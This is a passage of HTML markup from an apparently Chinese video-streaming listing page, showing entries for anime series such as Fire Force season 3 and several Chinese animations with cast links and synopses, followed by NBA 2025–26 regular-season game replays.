href="/vodsearch/-%E5%9D%82%E7%94%B0%E5%B0%86%E5%90%BE------------.html" target="_blank">坂田将吾</a>&nbsp;<a href="/vodsearch/-Lynn------------.html" target="_blank">Lynn</a>&nbsp;<a href="/vodsearch/-%E6%B2%B3%E8%A5%BF%E5%81%A5%E5%90%BE------------.html" target="_blank">河西健吾</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E5%8E%9F%E6%B2%99%E8%80%B6%E9%A6%99------------.html" target="_blank">大原沙耶香</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E5%85%83%E5%AF%BF%E5%AD%90------------.html" target="_blank">金元寿子</a>&nbsp;<a href="/vodsearch/-%E5%AE%AB%E9%87%8E%E7%9C%9F%E5%AE%88------------.html" target="_blank">宫野真守</a>&nbsp;<a href="/vodsearch/-%E5%89%8D%E9%87%8E%E6%99%BA%E6%98%AD------------.html" target="_blank">前野智昭</a>&nbsp;<a href="/vodsearch/-%E8%B5%A4%E5%B0%BE%E5%85%89------------.html" target="_blank">赤尾光</a>&nbsp;<a href="/vodsearch/-%E5%9D%82%E6%9C%AC%E7%9C%9F%E7%BB%AB------------.html" target="_blank">坂本真绫</a>&nbsp;<a href="/vodsearch/-%E5%86%85%E5%B1%B1%E5%A4%95%E5%AE%9E------------.html" target="_blank">内山夕实</a>&nbsp;<a href="/vodsearch/-%E9%92%89%E5%AE%AB%E7%90%86%E6%83%A0------------.html" target="_blank">钉宫理惠</a>&nbsp;<a href="/vodsearch/-%E6%9D%BE%E5%86%88%E7%A5%AF%E4%B8%9E------------.html" target="_blank">松冈祯丞</a>&nbsp;<a href="/vodsearch/-%E4%B9%83%E6%9D%91%E5%81%A5%E6%AC%A1------------.html" target="_blank">乃村健次</a>&nbsp;<a href="/vodsearch/-%E5%8D%83%E5%8F%B6%E8%BF%9B%E6%AD%A5------------.html" target="_blank">千叶进步</a>&nbsp;<a href="/vodsearch/-%E5%B2%9B%E8%A2%8B%E7%BE%8E%E7%94%B1%E5%88%A9------------.html" target="_blank">岛袋美由利</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E4%B9%85%E4%BF%9D%E7%91%A0%E7%BE%8E------------.html" target="_blank">大久保瑠美</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E6%9E%97%E4%BA%B2%E5%BC%98------------.html" target="_blank">小林亲弘</a>&nbsp;<a href="/vodsearch/-%E9%9D%92%E5%B1%B1%E7%A9%B0------------.html" target="_blank">青山穰</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%85%83%E6%B4%8B%E8%B4%B5------------.html" target="_blank">安元洋贵</a>&nbsp;<a href="/vodsearch/-%E6%97%A5%E7%AC%A0%E9%98%B3%E5%AD%90------------.html" target="_blank">日笠阳子</a>&nbsp;<a href="/vodsearch/-%E5%85%B3%E6%99%BA%E4%B8%80------------.html" target="_blank">关智一</a>&nbsp;<a href="/vodsearch/-%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E------------.html" target="_blank">津田健次郎</a>&nbsp;<a href="/vodsearch/-%E6%A8%B1%E4%BA%95%E5%AD%9D%E5%AE%8F------------.html" target="_blank">樱井孝宏</a>&nbsp;<a href="/vodsearch/-%E6%9C%9D%E4%BA%95%E5%BD%A9%E5%8A%A0------------.html" target="_blank">朝井彩加</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E9%87%8E%E5%8F%8B%E6%A0%91------------.html" target="_blank">小野友树</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E8%97%A4%E5%81%A5%E5%A4%AA%E9%83%8E------------.html" target="_blank">伊藤健太郎</a>&nbsp;<a href="/vodsearch/-%E9%80%9F%E6%B0%B4%E5%A5%96------------.html" target="_blank">速水奖</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　TV动画《#炎炎消防队#》第三季 制作决定！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/201861.html" class="module-item-title" title="炎炎消防队三之章">炎炎消防队三之章</a>
				</div>
				<div class="module-item-text">更新至12集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/166672.html" title="宗门里除了我都是卧底" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20241014-1/bf36312cf55a6d41b843de7c9652d0c8.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="宗门里除了我都是卧底">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/166672.html" title="宗门里除了我都是卧底">宗门里除了我都是卧底</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9D%A8%E5%87%AF%E7%A5%BA------------.html" target="_blank">杨凯祺</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E7%88%BD------------.html" target="_blank">赵爽</a>&nbsp;<a href="/vodsearch/-%E8%81%82%E6%9B%A6%E6%98%A0------------.html" target="_blank">聂曦映</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E9%80%B8------------.html" target="_blank">李逸</a>&nbsp;<a href="/vodsearch/-%E5%B0%B9%E5%8D%9A%E4%B8%80------------.html" target="_blank">尹博一</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%AE%B6%E8%BE%89------------.html" target="_blank">张家辉</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%9B%AA%E6%95%8F------------.html" target="_blank">张雪敏</a>&nbsp;<a href="/vodsearch/-%E5%82%85%E5%A9%B7%E4%BA%91------------.html" target="_blank">傅婷云</a>&nbsp;<a href="/vodsearch/-%E5%B9%BD%E5%B9%BD------------.html" target="_blank">幽幽</a>&nbsp;<a href="/vodsearch/-%E5%AD%94%E5%A4%A9%E7%95%85------------.html" target="_blank">孔天畅</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E4%B8%80%E9%B8%A3------------.html" target="_blank">刘一鸣</a>&nbsp;<a href="/vodsearch/-%E5%94%90%E6%98%8E%E5%86%AC------------.html" target="_blank">唐明冬</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E7%86%A0%E5%BD%A4------------.html" target="_blank">赵熠彤</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E4%BC%9F%E5%BF%A0------------.html" target="_blank">黄伟忠</a>&nbsp;						</div>
						<div class="module-item-style video-text">传奇黑客为拯救人类被系统AI追杀身死，意外成为异界第一宗门的宗主，但为了应对宗内全是卧底的局面和随身而来的系统危机，陈宁只想低调的再观望看看。但如锥处囊中，纵使他冷面无双心系世人，也是万花丛中过，朵朵</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/166672.html" class="module-item-title" title="宗门里除了我都是卧底">宗门里除了我都是卧底</a>
				</div>
				<div class="module-item-text">更新至105集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/136.html" title="仙武传" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20230319-1/77dde6460c7d5a6d3d92747c96be0ed0.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="仙武传">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/136.html" title="仙武传">仙武传</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%B0%B7%E6%B1%9F%E5%B1%B1------------.html" target="_blank">谷江山</a>&nbsp;						</div>
						<div class="module-item-style video-text">门派废徒叶辰，被赶出宗门，无以为家，机缘巧合之下偶得真火，再踏仙武之路。
　　这是一个神魔仙佛并立的世界，这是一个诸天万域混乱的年代，叶辰的逆天征途，由此开始，历经磨难和轮回，最终问鼎大道巅峰。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/136.html" class="module-item-title" title="仙武传">仙武传</a>
				</div>
				<div class="module-item-text">更新至143集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/291324.html" title="山海经密码" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20251227-1/5d84aa25cd40544675dc05f476f2b043.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="山海经密码">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/291324.html" title="山海经密码">山海经密码</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">4000年前，出逃王宫的商朝王孙有莘不破救下太一宗弟子江离，两人结伴游荡荒原，入商队、遭异兽、遇天劫，属于少年的冒险正在展开。在他们的身后，王朝交替、山雨欲来，夏商之间爆发了一场有史以来最伟大的战争。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/291324.html" class="module-item-title" title="山海经密码">山海经密码</a>
				</div>
				<div class="module-item-text">更新至05集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/71623.html" title="全能高手" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://hhmage.com/cover/58d07ec4a553036d571ae5d22ca4f5ac.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="全能高手">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">国产动漫</span>
						<span>内地</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/71623.html" title="全能高手">全能高手</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%94%90%E6%B3%BD%E5%AE%97------------.html" target="_blank">唐泽宗</a>&nbsp;<a href="/vodsearch/-%E8%AE%B8%E5%AD%90%E5%B0%A7------------.html" target="_blank">许子尧</a>&nbsp;<a href="/vodsearch/-%E9%85%B1%E5%8D%81%E4%B8%89------------.html" target="_blank">酱十三</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%B4%8B------------.html" target="_blank">张洋</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E6%97%96%E6%97%8E------------.html" target="_blank">苏旖旎</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E6%9D%B0------------.html" target="_blank">陈杰</a>&nbsp;						</div>
						<div class="module-item-style video-text">少年秦墨为寻双亲被害真相，踏出间荒禁地，誓要成为全能高手，争做这天地霸主！ 一人一狗，坑蒙拐骗，一路逆袭，注定要掀起一场腥风血雨……</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/71623.html" class="module-item-title" title="全能高手">全能高手</a>
				</div>
				<div class="module-item-text">更新第06集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/289143.html" title="九阳武神" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20251122-1/12d045cfebdb321b9239cdeb0f187f54.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="九阳武神">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/289143.html" title="九阳武神">九阳武神</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%A9%AC%E6%AD%A3%E9%98%B3------------.html" target="_blank">马正阳</a>&nbsp;<a href="/vodsearch/-%E5%B9%BD%E8%88%9E%E8%B6%8A%E5%B1%B1------------.html" target="_blank">幽舞越山</a>&nbsp;						</div>
						<div class="module-item-style video-text">前世叶云飞天资过人，但体内武脉突然关闭，无法练武，遭遇了家族内部的奚落，未婚妻的私通背叛，各家族的围剿，让少年叶云飞众叛亲离，好友被欺凌、挚爱伤心离开、父亲惨烈战死。好在云游路过的紫圣真君将他收入门下</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/289143.html" class="module-item-title" title="九阳武神">九阳武神</a>
				</div>
				<div class="module-item-text">更新至04集</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/vodtype/4.html" class="load-all" title="查看更多动漫">更多动漫<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
		 	
		<div class="module-list module-line-list tab-list">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294890.html" title="1月23日 25-26赛季NBA常规赛 马刺VS爵士$2小时17分45秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260123-1/1939fde57202d910048b225529ad2984.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 马刺VS爵士$2小时17分45秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294890.html" title="1月23日 25-26赛季NBA常规赛 马刺VS爵士$2小时17分45秒">1月23日 25-26赛季NBA常规赛 马刺VS爵士$2小时17分45秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294890.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 马刺VS爵士$2小时17分45秒">1月23日 25-26赛季NBA常规赛 马刺VS爵士$2小时17分45秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294838.html" title="1月23日 25-26赛季NBA常规赛 勇士VS独行侠$3小时8分35秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/30f6d431be965a616c8d149254733382.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 勇士VS独行侠$3小时8分35秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294838.html" title="1月23日 25-26赛季NBA常规赛 勇士VS独行侠$3小时8分35秒">1月23日 25-26赛季NBA常规赛 勇士VS独行侠$3小时8分35秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294838.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 勇士VS独行侠$3小时8分35秒">1月23日 25-26赛季NBA常规赛 勇士VS独行侠$3小时8分35秒</a>
				</div>
				<div class="module-item-text">更新国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294837.html" title="1月23日 25-26赛季NBA常规赛 湖人VS快船$3小时6分17秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/5b94a0100984a795a92c8ea9fcd9a422.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 湖人VS快船$3小时6分17秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294837.html" title="1月23日 25-26赛季NBA常规赛 湖人VS快船$3小时6分17秒">1月23日 25-26赛季NBA常规赛 湖人VS快船$3小时6分17秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294837.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 湖人VS快船$3小时6分17秒">1月23日 25-26赛季NBA常规赛 湖人VS快船$3小时6分17秒</a>
				</div>
				<div class="module-item-text">更新国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294836.html" title="1月23日 25-26赛季NBA常规赛 火箭VS76人$2小时48分" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/016c677c23a49c00a22bff813a3acd1d.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 火箭VS76人$2小时48分">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294836.html" title="1月23日 25-26赛季NBA常规赛 火箭VS76人$2小时48分">1月23日 25-26赛季NBA常规赛 火箭VS76人$2小时48分</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294836.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 火箭VS76人$2小时48分">1月23日 25-26赛季NBA常规赛 火箭VS76人$2小时48分</a>
				</div>
				<div class="module-item-text">更新国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294835.html" title="1月23日 25-26赛季NBA常规赛 热火VS开拓者$2小时43分11秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/4b8d8a3df8ff563b6a8dc712c4854043.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 热火VS开拓者$2小时43分11秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294835.html" title="1月23日 25-26赛季NBA常规赛 热火VS开拓者$2小时43分11秒">1月23日 25-26赛季NBA常规赛 热火VS开拓者$2小时43分11秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294835.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 热火VS开拓者$2小时43分11秒">1月23日 25-26赛季NBA常规赛 热火VS开拓者$2小时43分11秒</a>
				</div>
				<div class="module-item-text">更新国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294834.html" title="1月23日 25-26赛季NBA常规赛 公牛VS森林狼$2小时23分29秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/1332b11dc18c9a372d5f9bf3ef3c40e0.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 公牛VS森林狼$2小时23分29秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294834.html" title="1月23日 25-26赛季NBA常规赛 公牛VS森林狼$2小时23分29秒">1月23日 25-26赛季NBA常规赛 公牛VS森林狼$2小时23分29秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294834.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 公牛VS森林狼$2小时23分29秒">1月23日 25-26赛季NBA常规赛 公牛VS森林狼$2小时23分29秒</a>
				</div>
				<div class="module-item-text">更新国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294833.html" title="1月23日 25-26赛季NBA常规赛 掘金VS奇才$2小时20分35秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/c483b5a62aa59dbb637d0ebb36bc1cfa.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 掘金VS奇才$2小时20分35秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294833.html" title="1月23日 25-26赛季NBA常规赛 掘金VS奇才$2小时20分35秒">1月23日 25-26赛季NBA常规赛 掘金VS奇才$2小时20分35秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294833.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 掘金VS奇才$2小时20分35秒">1月23日 25-26赛季NBA常规赛 掘金VS奇才$2小时20分35秒</a>
				</div>
				<div class="module-item-text">更新国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294832.html" title="1月23日 25-26赛季NBA常规赛 黄蜂VS魔术$2小时13分45秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/ca876391b3cac1c41486ec336202f5df.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 黄蜂VS魔术$2小时13分45秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294832.html" title="1月23日 25-26赛季NBA常规赛 黄蜂VS魔术$2小时13分45秒">1月23日 25-26赛季NBA常规赛 黄蜂VS魔术$2小时13分45秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294832.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 黄蜂VS魔术$2小时13分45秒">1月23日 25-26赛季NBA常规赛 黄蜂VS魔术$2小时13分45秒</a>
				</div>
				<div class="module-item-text">更新国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294793.html" title="1月22日 25-26赛季NBA常规赛 雷霆VS雄鹿$2小时49分25秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/0377f3dc84f4f839617088bd12c533a4.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月22日 25-26赛季NBA常规赛 雷霆VS雄鹿$2小时49分25秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294793.html" title="1月22日 25-26赛季NBA常规赛 雷霆VS雄鹿$2小时49分25秒">1月22日 25-26赛季NBA常规赛 雷霆VS雄鹿$2小时49分25秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294793.html" class="module-item-title" title="1月22日 25-26赛季NBA常规赛 雷霆VS雄鹿$2小时49分25秒">1月22日 25-26赛季NBA常规赛 雷霆VS雄鹿$2小时49分25秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294792.html" title="1月22日 25-26赛季NBA常规赛 骑士VS黄蜂$2小时41分27秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/c7536a80da56c644a14897978e44da67.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月22日 25-26赛季NBA常规赛 骑士VS黄蜂$2小时41分27秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294792.html" title="1月22日 25-26赛季NBA常规赛 骑士VS黄蜂$2小时41分27秒">1月22日 25-26赛季NBA常规赛 骑士VS黄蜂$2小时41分27秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294792.html" class="module-item-title" title="1月22日 25-26赛季NBA常规赛 骑士VS黄蜂$2小时41分27秒">1月22日 25-26赛季NBA常规赛 骑士VS黄蜂$2小时41分27秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294791.html" title="1月22日 25-26赛季NBA常规赛 老鹰VS灰熊$2小时29分57秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/64f88a6b6080ee3b90c7422f1a148a64.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月22日 25-26赛季NBA常规赛 老鹰VS灰熊$2小时29分57秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294791.html" title="1月22日 25-26赛季NBA常规赛 老鹰VS灰熊$2小时29分57秒">1月22日 25-26赛季NBA常规赛 老鹰VS灰熊$2小时29分57秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294791.html" class="module-item-title" title="1月22日 25-26赛季NBA常规赛 老鹰VS灰熊$2小时29分57秒">1月22日 25-26赛季NBA常规赛 老鹰VS灰熊$2小时29分57秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294790.html" title="1月22日 25-26赛季NBA常规赛 步行者VS凯尔特人$2小时21分41秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/a1c91bb66f80ae37db60f3f996635537.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月22日 25-26赛季NBA常规赛 步行者VS凯尔特人$2小时21分41秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294790.html" title="1月22日 25-26赛季NBA常规赛 步行者VS凯尔特人$2小时21分41秒">1月22日 25-26赛季NBA常规赛 步行者VS凯尔特人$2小时21分41秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
